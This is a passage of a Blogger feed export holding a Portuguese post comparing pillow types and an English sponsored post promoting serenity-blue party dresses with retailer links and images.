com ou sem travesseiro parar dormir; do travesseiro alto ou baixo; mais fofinho ou mais firme?\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003EAlgo que faz toda a diferença nas noites de sono: travesseiros! Afinal, quem não ama deitar a cabeça em um ninho aconchegante no final do dia? Separamos os tipos de travesseiros mais populares para você escolher qual o melhor para você.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPenas e Plumagem: Leveza e Suavidade\u003C\/h3\u003ESe você procura um travesseiro leve e macio, os modelos de penas e plumagem são escolhas clássicas. Eles oferecem um suporte suave, sendo ideais para quem gosta da sensação de estar nas nuvens enquanto dorme. Além disso, são naturalmente respiráveis, mantendo a temperatura adequada durante a noite, bom para quem mora em locais quentes ou sente muito calor durante a noite. São fofinhos para decorar a cama com o efeito de almofada.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EEspuma Viscoelástica: Moldando-se ao Seu Conforto\u003C\/h3\u003EOs travesseiros de espuma viscoelástica, também conhecido como travesseiro da Nasa, são perfeitos para quem busca suporte personalizado. Essa espuma se molda à forma da sua cabeça e pescoço, proporcionando um alívio de pressão único. Ótima escolha para quem sofre de dores no pescoço ou nas costas. São firmes para decoração, deixando a fronha bem esticadinha, mais alguns modelos não ficam bonitos em fronha.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ELátex: Durabilidade e Hipoalergênico\u003C\/h3\u003ESe você é alérgico ou está em busca de durabilidade, o travesseiro de látex é uma excelente opção. Além de ser resistente a ácaros e fungos, oferece um suporte firme e consistente. É a escolha perfeita para quem procura um travesseiro que dure e mantenha suas propriedades ao longo do tempo.\u003Cbr \/\u003EPara decoração da cama fica bem também, com efeito de travesseiro cheio.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EFibra Sintética: Maciez com Custo-Benefício\u003C\/h3\u003EPara quem adora a sensação de um travesseiro de plumas, mas procura uma opção mais acessível, os travesseiros de fibra sintética são ideais. Proporcionam maciez e conforto sem pesar no bolso. Além disso, são facilmente laváveis, mantendo sempre aquela sensação de frescor.\u003Cbr \/\u003EAlgumas opções de fibra siliconada que também são excelentes.\u003C\/div\u003E\u003Cdiv\u003EEle é meio mole para decoração da cama, então precisa escolher bem, caso não deseje o efeito meio caído. Após a lavagem as fibras voltam ao lugar.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ETravesseiros Ergonômicos: Suporte para uma Noite Perfeita\u003C\/h3\u003ESe você acorda com dores no pescoço ou nos ombros, considere investir em travesseiros ergonômicos. Projetados para manter a coluna alinhada durante o sono, esses travesseiros são uma escolha inteligente para quem busca uma noite de descanso revigorante.\u003C\/div\u003E\u003Cdiv\u003EEsses normalmente não ficam bonitos na cama, devido as suas ondulações, podem ser colocados atrás com os mais firmes e fofos na frente.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003ELembre-se, a escolha do travesseiro certo pode fazer maravilhas para o seu sono e bem-estar. Avalie suas preferências, necessidades e orçamento antes de decidir. E, é claro, não tenha medo de experimentar diferentes tipos até encontrar o travesseiro dos seus sonhos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? Qual o material do seu travesseiro? Quantos travesseiros tem na sua cama?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1107359589899112882\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/qual-o-melhor-tipo-de-travesseiro.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1107359589899112882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1107359589899112882"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/09\/qual-o-melhor-tipo-de-travesseiro.html","title":"Qual o Melhor Tipo de Travesseiro?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2octdrNcixiKtE7wGqc85UPpltJczXrSArcxbnVCvN2HCEzVpFtDS-8Pkyy0w0dY19qQanOAqWEVZqG4-ymzHouA_1fjjFvzd8uO9Th2n8T5Ed9KW86xSUVEkFgw_g9kd9sel9PaJuYDlbNr-cB7SlGo-e69b9H1WcC-tos1cRuPvyxlpMWgZXrgkrzA\/s72-c\/Qual%20o%20Melhor%20Tipo%20de%20Travesseiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6868809174905823019"},"published":{"$t":"2025-08-26T10:00:00.106-03:00"},"updated":{"$t":"2025-08-26T23:12:41.679-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Serenity Blue Party Dresses"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTdBhTdW0yOhHKizPwH02P9aIe7zoGB1glBkRQ7Hde_tIamOyPke8jmN9kReQXtKqvztiljLej4VcYOTkyRcDxI-UkmSZW5Ncl5sLp9XGDY0V3qPrQVcsnn4EhAVI3tlURShkoKvWKfRcmcLGvNmHaOmzBmjj9aYnUueg74wuL9TaIeNIpnVYMKbTao0\/s600\/Serenity%20Blue%20Party%20Dresses.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUTdBhTdW0yOhHKizPwH02P9aIe7zoGB1glBkRQ7Hde_tIamOyPke8jmN9kReQXtKqvztiljLej4VcYOTkyRcDxI-UkmSZW5Ncl5sLp9XGDY0V3qPrQVcsnn4EhAVI3tlURShkoKvWKfRcmcLGvNmHaOmzBmjj9aYnUueg74wuL9TaIeNIpnVYMKbTao0\/s16000\/Serenity%20Blue%20Party%20Dresses.jpg\" title=\"Serenity Blue Party Dresses\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHello everyone, ready for some party fashion tips?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003ESerenity Blue Party Dresses: Soft Elegance That Never Goes Out of Style\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EWhen it comes to party fashion, some colors become instant classics — and serenity blue is definitely one of them. This delicate and sophisticated shade brings serenity, freshness, and romance, but with the right cut and details, it can transform into a striking, modern, and personality-filled look.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat Serenity Blue Brings to Party Fashion\u003C\/h3\u003ESerenity blue is a color that conveys calmness, lightness, and confidence. It’s perfect for those who want to stand out without overdoing it, balancing softness with elegance. Unlike vibrant or metallic tones, this blue has an ethereal and refined aura, ideal for both daytime and evening events.\u003Cbr \/\u003E\u003Cbr \/\u003EBut here's the thing: because it's a light shade, some women worry that a light blue \u003Ca href=\"https:\/\/www.acodress.com\/collections\/prom-dresses?utm_source=blog08\u0026amp;utm_medium=blog08\u0026amp;utm_campaign=ale08\" target=\"_blank\"\u003Eprom dress\u003C\/a\u003E might look a little childish. The key is in the fabric choice and the details: structured cuts, embroidery, strategic glitter, or well-placed draping elevate the look, transforming serenity blue into a symbol of grown-up sophistication.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9v3OuJnvz7tOPsTR8lzWTzi9AWrXJx56S_de8tS7ZKIoJ1INdwVBiZAgVUswuOxF8o2OzcjEl2gATg7DHip9XgtpJoMlR2x-QB7dCsq87YviLGWP5pmJHq-2W8-UuFHWUukKEjaqCzcfTEXOQfDyUzYd0s0kBA2rxv1XXmngCD2uHHhdE8ZcmXvQPpQ\/s850\/Serenity%20Blue%20Party%20Dresses%20(12).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9v3OuJnvz7tOPsTR8lzWTzi9AWrXJx56S_de8tS7ZKIoJ1INdwVBiZAgVUswuOxF8o2OzcjEl2gATg7DHip9XgtpJoMlR2x-QB7dCsq87YviLGWP5pmJHq-2W8-UuFHWUukKEjaqCzcfTEXOQfDyUzYd0s0kBA2rxv1XXmngCD2uHHhdE8ZcmXvQPpQ\/s16000\/Serenity%20Blue%20Party%20Dresses%20(12).jpg\" title=\"Chiffon Light Blue One-Shoulder Chic Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/chiffon-light-blue-one-shoulder-chic-prom-dress%EF%BD%9Cacodress-zt0466?spm=..collection_899a44eb-db58-44d5-9ccb-09d9cc3b5eeb.collection_1.17\" target=\"_blank\"\u003EChiffon Light Blue One-Shoulder Chic Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_akE9PYonycNc7NtJKL_fYpnHUxfKg7p3wRgGHQ_LHhaHozuiTzaSgpnsxXTU6wO2RPOpAFv4d_1FoJ3XotYL4Mpc3csah7kH38jzC0k0zcVg1eqRM9N2bplGY5LCN8Zr78YI9ChBQ7oIIsjpEiusJv0xRpPVwlj3SuOVUivkoSCj2U8JC11H6V-mKlA\/s850\/Serenity%20Blue%20Party%20Dresses%20(11).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_akE9PYonycNc7NtJKL_fYpnHUxfKg7p3wRgGHQ_LHhaHozuiTzaSgpnsxXTU6wO2RPOpAFv4d_1FoJ3XotYL4Mpc3csah7kH38jzC0k0zcVg1eqRM9N2bplGY5LCN8Zr78YI9ChBQ7oIIsjpEiusJv0xRpPVwlj3SuOVUivkoSCj2U8JC11H6V-mKlA\/s16000\/Serenity%20Blue%20Party%20Dresses%20(11).jpg\" title=\"Unique Blue Straight Across Split Sleeveless Pleated Prom Dress YK0324\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/unique-blue-straight-across-split-sleeveless-pleated-prom-dress-yk0324\" target=\"_blank\"\u003EUnique Blue Straight Across Split Sleeveless Pleated Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s850\/Serenity%20Blue%20Party%20Dresses%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Serenity%20Blue%20Party%20Dresses%20(5).jpg\" title=\"Light Blue Strapless High Waist Homecoming Dress Ball Gown Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/light-blue-strapless-high-waist-homecoming-dress-ball-gown-prom-dress%EF%BD%9Cacodress-hc0042\" target=\"_blank\"\u003ELight Blue Strapless High Waist Homecoming Dress Ball Gown Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj07gzODhSn0KcQ5VofHsYM9eM95LL8X946xD8iJ1EAor375k7uZNB4j3Gvkp7L6YvlHn7aNbVxLK86bmm8QVtSMlzxmJfELN99dI8gvlu2AmSGFD8SiLIBFXqBO40k7ijyqjElYgIjUQZ8h6dcZDR4Al6Gjg4i9w3JhAztziCR8jb2pAO50HCZy_Kg-5c\/s850\/Serenity%20Blue%20Party%20Dresses%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj07gzODhSn0KcQ5VofHsYM9eM95LL8X946xD8iJ1EAor375k7uZNB4j3Gvkp7L6YvlHn7aNbVxLK86bmm8QVtSMlzxmJfELN99dI8gvlu2AmSGFD8SiLIBFXqBO40k7ijyqjElYgIjUQZ8h6dcZDR4Al6Gjg4i9w3JhAztziCR8jb2pAO50HCZy_Kg-5c\/s16000\/Serenity%20Blue%20Party%20Dresses%20(2).jpg\" title=\"Sky Blue Glamorous Halter Beadings Backless Prom Dress With Train\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/sky-blue-glamorous-halter-beadings-backless-prom-dress-with-train%EF%BD%9Cacodress-yk0031\" target=\"_blank\"\u003ESky Blue Glamorous Halter Beadings Backless Prom Dress With Train\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhich Events Work Best with Serenity Blue?\u003C\/h3\u003E\u003Cb\u003EOutdoor weddings:\u003C\/b\u003E this shade blends perfectly with nature and adds a romantic vibe to photos.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EEvening weddings:\u003C\/b\u003E when paired with sequins, lace, or beading, it gains impact and glamour. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EGraduations and galas:\u003C\/b\u003E timeless and elegant, it’s a foolproof choice for those seeking sophistication without going over the top. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ESerenity Blue and Skin Tones: Who Can Wear It?\u003C\/h3\u003EOne of the best things about this color is its versatility: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EFair skin tones:\u003C\/b\u003E enhance the delicacy of the blue, creating an angelic effect. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMedium\/tan skin tones: \u003C\/b\u003Ecreate a balanced contrast, highlighting the freshness of the shade. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDeep skin tones: \u003C\/b\u003Eserenity blue adds luminosity and softens the look, while beautifully highlighting natural radiance. \u003Cbr \/\u003E\u003Cbr \/\u003EIn short, it’s a democratic color that adapts to different beauties.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EDress Styles That Make Serenity Blue Shine\u003C\/h3\u003EAmong the dresses in the photos, a few details truly stand out:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDraping\u003C\/b\u003E\u0026nbsp;\u003Cbr \/\u003E Draped designs add movement and an instant touch of sophistication, while also flattering the silhouette.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVD9yIrrPxZr1bVDB94YAC3W5dZxW2AYlLHiqSYhLPPOifPsqQ71VEjCtZTUw90lEd28HXbLmqZLCTtct1qNPYGhtoM1I1zzu1RQ2CBEDzYE4hS9I_E4yfvF8s2G8LF0VGdWxGV6Ol72OE3MSAxefBJKYCuXPCx0F3qyDTKehsSL7m3n_LXFTr-Y9X-u0\/s850\/Serenity%20Blue%20Party%20Dresses%20(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVD9yIrrPxZr1bVDB94YAC3W5dZxW2AYlLHiqSYhLPPOifPsqQ71VEjCtZTUw90lEd28HXbLmqZLCTtct1qNPYGhtoM1I1zzu1RQ2CBEDzYE4hS9I_E4yfvF8s2G8LF0VGdWxGV6Ol72OE3MSAxefBJKYCuXPCx0F3qyDTKehsSL7m3n_LXFTr-Y9X-u0\/s16000\/Serenity%20Blue%20Party%20Dresses%20(8).jpg\" title=\"Mermaid Spaghetti Straps Embroidery Prom Dress With Glitter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/mermaid-spaghetti-straps-embroidery-prom-dress-with-glitter%EF%BD%9Cacodress-zt0192\" target=\"_blank\"\u003EMermaid Spaghetti Straps Embroidery Prom Dress With Glitter\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiDnMCnAo7XEtBfCWYhWjHSdpJexznnjJwhEAoPMlp1APo8oalldES7Q6KJIoN66dqcXDvwmPxuKh77DAA3fg67Gh46F0XhTR-F9mh-cidFG8tKIGHSWzoDxbuvTpB2U2xu1rbjn6xp4FuJH9RlHHwMlqxohooVizWGoiSzv5lH6itkWp0Wk09U_SzLc\/s850\/Serenity%20Blue%20Party%20Dresses%20(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiDnMCnAo7XEtBfCWYhWjHSdpJexznnjJwhEAoPMlp1APo8oalldES7Q6KJIoN66dqcXDvwmPxuKh77DAA3fg67Gh46F0XhTR-F9mh-cidFG8tKIGHSWzoDxbuvTpB2U2xu1rbjn6xp4FuJH9RlHHwMlqxohooVizWGoiSzv5lH6itkWp0Wk09U_SzLc\/s16000\/Serenity%20Blue%20Party%20Dresses%20(3).jpg\" title=\"Sky Blue Chic Mermaid Spaghetti-Straps Prom Dress With Tulle Appliques Train\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/sky-blue-chic-mermaid-spaghetti-straps-prom-dress-with-tulle-appliques-train%EF%BD%9Cacodress-zt0622\" target=\"_blank\"\u003ESky Blue Chic Mermaid Spaghetti-Straps Prom Dress With Tulle Appliques Train\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003ESequins and Sparkle\u003C\/b\u003E\u003Cbr \/\u003E Serenity blue with sequins or beaded details transforms the look into pure glamour — perfect for evening parties.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqZSWtophlwWOLqNmIlfMQfZ79hbTfs4UOqs5EyhX56tzklplKGWjMab8eUawAhJOyrFT34s6ygrk5w91ffugvHP0cm8yGw_4cBh0zwOjglN-Xk7-B2XQcKs3GDG-_qFmLvNAZ1J_lxKuO627CLPPoyb7RrGkTr0HpngJwGMY3DwJbWDOu0l6DwnRyySg\/s850\/Serenity%20Blue%20Party%20Dresses%20(10).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqZSWtophlwWOLqNmIlfMQfZ79hbTfs4UOqs5EyhX56tzklplKGWjMab8eUawAhJOyrFT34s6ygrk5w91ffugvHP0cm8yGw_4cBh0zwOjglN-Xk7-B2XQcKs3GDG-_qFmLvNAZ1J_lxKuO627CLPPoyb7RrGkTr0HpngJwGMY3DwJbWDOu0l6DwnRyySg\/s16000\/Serenity%20Blue%20Party%20Dresses%20(10).jpg\" title=\"Sky Blue One Shoulder Rhinestone Elegant Asymmetric Pleated Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/sky-blue-one-shoulder-rhinestone-elegant-asymmetric-pleated-prom-dress%EF%BD%9Cacodress-yk0012\" target=\"_blank\"\u003ESky Blue One Shoulder Rhinestone Elegant Asymmetric Pleated Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTcwjyHgk_wrjLh53dNIlRdS1Zr1KAlKH5WGOtyy0ICi1n1Y2wLls7EVvtPClsUOUGOEYxfB8GkMhU-p9NhZWQU73-PeSSmutKg97C9ZzJRfc05X8M0oz_Hk-KqBirY2BfXrUE7vTdPwPxUFXASSMBYHnLsF67jhLJ-qi6qewntQwOwWRaXPsrWROUBTM\/s850\/Serenity%20Blue%20Party%20Dresses%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTcwjyHgk_wrjLh53dNIlRdS1Zr1KAlKH5WGOtyy0ICi1n1Y2wLls7EVvtPClsUOUGOEYxfB8GkMhU-p9NhZWQU73-PeSSmutKg97C9ZzJRfc05X8M0oz_Hk-KqBirY2BfXrUE7vTdPwPxUFXASSMBYHnLsF67jhLJ-qi6qewntQwOwWRaXPsrWROUBTM\/s16000\/Serenity%20Blue%20Party%20Dresses%20(1).jpg\" title=\"Beaded Sequins Romantic Straight Across Prom Dress With Scarf\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/beaded-sequins-romantic-straight-across-prom-dress-with-scarf%EF%BD%9Cacodress-yk0173\" target=\"_blank\"\u003EBeaded Sequins Romantic Straight Across Prom Dress With Scarf\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EStatement Slits\u003C\/b\u003E\u0026nbsp;\u003Cbr \/\u003E A slit balances the softness of the color with a bold twist, elongating the legs and adding just the right amount of sensuality.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpQkwDqYxLetnEdmIKb6iWeiN9Esh8TtSNeRbxznzD99BV0GdrkOP-Rr7jsbhLy_zfQHSfwQXSs05K2c-lkIHZobJPm8N6F9DWfXNtcaPGHS1ynpBf4B0Pizr802dlycHofyxKp1mQE92D3okH467XmctLJsvMMImqzcLdx7CdpOHryW_7smX2wuU6T4k\/s850\/Serenity%20Blue%20Party%20Dresses%20(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpQkwDqYxLetnEdmIKb6iWeiN9Esh8TtSNeRbxznzD99BV0GdrkOP-Rr7jsbhLy_zfQHSfwQXSs05K2c-lkIHZobJPm8N6F9DWfXNtcaPGHS1ynpBf4B0Pizr802dlycHofyxKp1mQE92D3okH467XmctLJsvMMImqzcLdx7CdpOHryW_7smX2wuU6T4k\/s16000\/Serenity%20Blue%20Party%20Dresses%20(9).jpg\" title=\"Off-The-Shoulder Light Blue Lovely Appliques Mermaid Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/off-the-shoulder-light-blue-lovely-appliques-mermaid-prom-dress%EF%BD%9Cacodress-zt0566\" target=\"_blank\"\u003EOff-The-Shoulder Light Blue Lovely Appliques Mermaid Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGk8o8uZjZl2FWMTmHQjPE5BV-97vzCRO1lu7d4E_pnni0j_hP73w89XtM1SBr0PJMuq_E3b-SHMPl8oi2ClxeTqFB3UmZ4_KDpD8UzWcqvHMmN3WwHI2332cf2-hkN7Z0jB1RA3I2izGrfcqeDvivl05tD5axexAVjFYw8_FG8MlzmJzHRz-irkXZozs\/s850\/Serenity%20Blue%20Party%20Dresses%20(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGk8o8uZjZl2FWMTmHQjPE5BV-97vzCRO1lu7d4E_pnni0j_hP73w89XtM1SBr0PJMuq_E3b-SHMPl8oi2ClxeTqFB3UmZ4_KDpD8UzWcqvHMmN3WwHI2332cf2-hkN7Z0jB1RA3I2izGrfcqeDvivl05tD5axexAVjFYw8_FG8MlzmJzHRz-irkXZozs\/s16000\/Serenity%20Blue%20Party%20Dresses%20(7).jpg\" title=\"A-Line Pool Blue One Sleeve One-Shoulder Flower Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.acodress.com\/products\/a-line-pool-blue-one-sleeve-one-shoulder-flower-prom-dress%EF%BD%9Cacodress-zt0779?variant=c8d7f60b-994c-4d44-8cb9-f0b3d34ca5a2\" target=\"_blank\"\u003EA-Line Pool Blue One Sleeve One-Shoulder Flower Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EShoulder Details\u003C\/b\u003E\u0026nbsp;\u003Cbr \/\u003E Off-the-shoulder or asymmetrical cuts add structure and elegance, while drawing attention to the neckline.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyL9uCx52grNrhm5NIOWEa6avp0b58zQeO__ZVsppfT0GVmvBNJWnk13BnidKZxLUAalm7csfGSENJjLo2zdabbCozx0nhBtE5POcPe4-vEXxlT5bbS21CWWNZA1PFaA4q45pZRN9Lg2nlWoOqJc8-0g4UlhErfS85tHZW0r8R9YxDd9cMawyssioK7lg\/s850\/Serenity%20Blue%20Party%20Dresses%20(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Serenity Blue Party Dresses\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyL9uCx52grNrhm5NIOWEa6avp0b58zQeO__ZVsppfT0GVmvBNJWnk13BnidKZxLUAalm7csfGSENJjLo2zdabbCozx0nhBtE5POcPe4-vEXxlT5bbS21CWWNZA1PFaA4q45pZRN9Lg2nlWoOqJc8-0g4UlhErfS85tHZW0r8R9YxDd9cMawyssioK7lg\/s16000\/Serenity%20Blue%20Party%20Dresses%20(6).jpg\" title=\"Pool Blue Lovely A-Line Strapless Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 